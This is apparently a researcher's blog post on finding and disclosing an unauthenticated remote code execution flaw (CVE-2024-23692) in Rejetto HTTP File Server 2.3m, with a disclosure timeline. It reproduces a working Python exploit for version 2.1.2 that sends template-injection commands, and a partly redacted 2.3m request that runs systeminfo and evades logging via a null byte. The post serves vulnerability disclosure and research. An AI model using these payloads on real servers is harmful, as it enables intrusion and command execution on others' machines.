




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
Rejetto HTTP File Server 2.3m Unauthenticated RCE ★

I just decided to share an interesting Unauthenticated RCE and the story behind it!



Rejetto HTTP File Server

During a red team assessment, I stumbled upon a mysterious web app:



Here's what I encountered on the 80/tcp port

This web application was confirmed to be Rejetto HFS, a once-popular Windows web server first released in August 2002.

A quick online search revealed that version 2.3m has no known vulnerabilities. However, I was surprised to find that older versions had numerous RCEs!

```
import socket
```

```
url = raw_input("Enter URL : ")
```

```
try:
```

```
    while True:
```

```
        sock = socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
```

```
        sock.connect((url, 80))
```

```
        cmd = raw_input("Enter command (E.g. calc) or press
Ctrl+C to exit : ")
```

```
        req = "GET /?{.exec|" + cmd + "}"
```

```
        req += " HTTP/1.1\r\n\r\n"
```

```
        sock.send(req)
```

```
sock.close()  
print "Done!"  
except KeyboardInterrupt:  
    print "Bye!"
```

This code for exploiting RCE in HTTP File Server 2.1.2 was found [on ExploitDB](#)


What is “{.exec”? Is this one of the earliest known template injections? The software appeared too old for such attacks, and the platform, Windows, is also unconventional.

Confused, I decided to download and analyze what was going on. I obtained an exe file from [the official website](#) and found [the source code on GitHub](#), which turned out to be written in Delphi.

Unauthenticated Remote Code Execution

When I saw the code on both GitHub and IDA Pro, I was amazed. Indeed, HFS has its own template parser, making it one of the oldest among its kind.

Furthermore, it took me less than 10 minutes to bypass all restrictions and execute my code on version 2.3m, which was marked as the latest and stable!



The screenshot displays a web browser's developer tools window, specifically the 'Request' and 'Response' tabs. The 'Request' tab shows a GET request with a payload that triggers a systeminfo command. The 'Response' tab shows the system information of the target machine.

Request

1 GET /?n=%0A&index=%00&&cmd=systeminfo&sort=b[REDACTED]timeout=15|out=abc.}{.?n.}{.?n.}RESULT:{.?n.}{.^
abc.}==={.?n.} HTTP/1.1
2 Host: [REDACTED]
3
4

Response

107 **RESULT:**
108
109 Host Name: DESKTOP-0FUPPNT
110 OS Name: Microsoft Windows 10 Pro for Workstations
111 OS Version: 10.0.19045 N/A Build 19045
112 OS Manufacturer: Microsoft Corporation
113 OS Configuration: Standalone Workstation
114 OS Build Type: Multiprocessor Free
115 Registered Owner: Admin

I decided to publish the screenshot in a redacted version

It was a bit challenging, but in the end, I created a POC that not only executes the code, but also returns the output and hides itself from log files (via a null byte). Note that the value of the Host header was also tampered with, which is crucial for the injection.

Reporting

I was sad to learn that Rejetto HTTP File Server 2.x is now obsolete and no longer supported. After a discussion with Massimo Melina, we concluded that we should recommend all users to update to HFS 3.

Timeline

18/08/2023 – Reported to the vendor
21/08/2023 – Reply received
24/05/2024 – Vendor informed about disclosure
24/05/2024 – Reply received
25/05/2024 – Article released
25/05/2024 – CVE Request 1671764
31/05/2024 – MITRE assigned CVE-2024-23692
06/06/2024 – Stephen Fewer published [the metasploit module](#) and [the attackerkb article](#)

👁 11204 2024 [RCE](#) [SECURITY](#)

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XXE es una vulnerabilidad en el procesamiento de XML, un texto que está marcado según reglas específicas

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